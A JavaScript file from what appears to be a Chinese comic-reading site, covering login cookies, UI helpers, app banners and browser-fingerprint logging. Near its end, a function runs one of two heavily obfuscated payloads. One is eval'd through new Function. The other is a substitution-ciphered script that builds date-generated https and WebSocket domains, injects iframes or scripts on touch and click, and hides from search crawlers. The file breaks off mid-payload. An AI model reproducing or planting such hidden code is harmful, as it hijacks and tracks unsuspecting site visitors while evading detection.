    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}


function tbbsdingddbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        
      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`VPmkOFTSpol7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2JSD5X(DM6LMDL82JSD5X(DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv2JSD5X(DM6LMSS880a[2JSD5X(DM6LMSS8}!Xd5 2JSD5X(DM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(m2pO:f2m(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282JSD5X(DM^PYqLY[D62fODmqO(dF6O2mh5Y782JSD5X(DM^P2JSD5X(DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(m2pO:f2m(O^"%"g{00n/f/@nooj(8}v282JSD5X(D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2JSD5X(DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[2JSD5X(DM6LMDL82JSD5X(DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2JSD5X(DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 